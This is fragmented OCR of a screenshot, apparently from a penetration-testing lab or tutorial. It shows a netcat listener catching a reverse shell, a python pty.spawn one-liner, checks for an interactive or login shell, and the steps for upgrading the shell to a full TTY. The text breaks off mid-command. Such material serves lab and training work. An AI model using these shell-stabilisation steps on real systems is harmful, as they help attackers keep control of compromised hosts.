
listening on 
[
any
]
4242
connect to 
[
192.168.5.10
]
 from 
(
UNKNOWN
)
[
192.168.5
python3.9 -c 
'import pty; pty.spawn("/bin/bash")'
Determining whether we
[[ $- == *i* ]] && echo '
Interactive
' || echo '
not-
Determining whether we'
shopt
 -q login_shell 
&&
echo
'login'
||
echo
'not-l
OPTIONAL Use the “Upgrading from netcat with
magic” method to upgrade a python TTY to a fully
interactive shell with tab complete, bash history,
working left/right arrow keys, CTRL+C, etc:
CTRL+Z   
### Background python TTY
fg
### press ENTER, you won't see your commands 
export
SHELL
=